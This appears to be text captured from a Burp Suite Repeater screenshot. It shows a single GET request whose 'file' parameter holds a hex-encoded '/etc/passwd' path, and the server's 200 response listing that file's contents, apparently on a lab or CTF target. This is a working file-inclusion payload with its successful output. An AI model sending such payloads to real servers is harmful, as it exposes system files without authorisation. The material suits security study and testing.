 Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: http://62.173.140.174:16081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?file=2f6574632f706173737764 HTTP/1.1
2 Host: 62.173.140.174:16081
3 Accept-Language: ru-RU,ru;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://62.173.140.174:16081/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Oct 2025 21:17:32 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Referrer-Policy: strict-origin
7 Content-Disposition: inline; filename="passwd"
8 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
9 X-XSS-Protection: 1; mode=block
10 Content-Length: 1331
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13 Content-Type: application/pdf
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
17 bin:x:2:2:bin:/bin:/usr/sbin/nologin
18 sys:x:3:3:sys:/dev:/usr/sbin/nologin
19 sync:x:4:65534:sync:/bin:/bin/sync
20 games:x:5:60:games:/usr/games:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 systemd-network:x:101:102:systemd Network
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 12
Inspector
Notes
Custom actions
Done 1,760 bytes | 1,020 millis
Event log (1) All issues Memory: 185.2MB Disabled